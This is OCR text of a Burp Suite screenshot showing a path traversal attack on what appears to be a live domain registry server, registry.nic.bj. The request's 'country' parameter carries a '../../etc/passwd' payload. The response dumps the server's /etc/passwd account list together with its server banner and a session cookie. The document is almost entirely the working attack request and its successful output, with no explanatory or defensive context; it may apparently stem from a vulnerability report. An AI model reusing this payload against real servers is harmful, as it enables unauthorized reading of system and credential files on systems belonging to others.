 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Yuga Labs [2 user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor Wsdler Upload Scanner
1 × 2 × ...
Send Cancel < ▼ > ▼
Target: https://registry.nic.bj HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cities?country=/../../../../../../../../etc/passwd HTTP/1.1
2 Host: registry.nic.bj
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Resin/4.0.65
3 Cache-Control: private
4 Set-Cookie: SSL_JSESSIONID=aaaU3ZRNbXbOrdbISomvy; path=/; secure; HttpOnly
5 Content-Type: application/json
6 Content-Length: 3228
7 Connection: close
8 Date: Wed, 11 Jan 2023 08:15:03 GMT
9
10 {
"cities":[
"root:x:0:0:root:/root:/bin/bash",
"bin:x:1:1:bin:/bin:/sbin/nologin",
"daemon:x:2:2:daemon:/sbin:/sbin/nologin",
"adm:x:3:4:adm:/var/adm:/sbin/nologin",
"lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin",
"sync:x:5:0:sync:/sbin:/bin/sync",
"shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown",
"halt:x:7:0:halt:/sbin:/sbin/halt",
"mail:x:8:12:mail:/var/spool/mail:/sbin/nologin",
"operator:x:11:0:operator:/root:/sbin/nologin",
"games:x:12:100:games:/usr/games:/sbin/nologin",
"ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin",
"nobody:x:99:99:Nobody:/:/sbin/nologin",
"systemd-bus-proxy:x:999:998:systemd Bus Proxy:/:/sbin/nologin",
"systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin",
"dbus:x:81:81:System message bus:/:/sbin/nologin",
"polkitd:x:998:997:User for polkitd:/:/sbin/nologin",
"abrt:x:173:173::/etc/abrt:/sbin/nologin",
"unbound:x:997:996:Unbound DNS resolver:/etc/unbound:/sbin/nologin",
"tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/s
bin/nologin",
"libstoragemgmt:x:996:995:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin",
"rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin",
"colord:x:995:994:User for colord:/var/lib/colord:/sbin/nologin",
"usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin",
"saslauth:x:994:76:Saslauthd user:/run/saslauthd:/sbin/nologin",
"geoclue:x:993:991:User for geoclue:/var/lib/geoclue:/sbin/nologin",
"rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin",
"radvd:x:75:75:radvd user:/:/sbin/nologin",
"rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin",
"nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin",
"qemu:x:107:107:qemu user:/:/sbin/nologin",
"chrony:x:992:989::/var/lib/chrony:/sbin/nologin",
"setroubleshoot:x:991:988::/var/lib/setroubleshoot:/sbin/nologin",
"pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin",
"gdm:x:42:42::/var/lib/gdm:/sbin/nologin",
"gnome-initial-setup:x:990:985::/run/gnome-initial-setup/:/sbin/nologin"
? Search... 0 matches
INSPECTOR ?
Selection (20)
SELECTED TEXT
Server: Resin/4.0.65
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (12)
Response Headers (7)
Done
3,479 bytes | 558 millis